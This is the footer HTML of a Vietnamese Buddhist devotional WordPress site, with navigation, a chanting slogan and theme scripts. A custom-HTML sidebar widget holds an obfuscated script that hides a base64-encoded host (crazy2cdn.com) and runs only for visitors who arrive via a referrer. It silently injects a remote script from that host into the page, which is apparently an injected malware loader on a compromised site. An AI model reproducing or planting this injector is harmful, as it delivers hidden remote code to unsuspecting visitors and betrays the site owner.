<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/">Trợ niệm &#038; hành trì</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/">Tờ di chúc</a></li>
<li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8657"><a href="https://amidaphat.org/tai-sao-lai-niem-nam-mo-mi-da-phat/">Tại sao lại niệm Nam mô A Mi Đà Phật</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6796"><a href="https://amidaphat.org/gop-y-ban-ho-niem/">Góp ý Ban hộ niệm</a></li>
<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13526"><a href="https://amidaphat.org/cach-khai-thi-khi-phong-sanh/">Cách Khai Thị Khi Phóng Sanh</a></li>
</ul></div></aside><aside id="custom_html-210" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="https://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="https://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-28 20:02:17 -->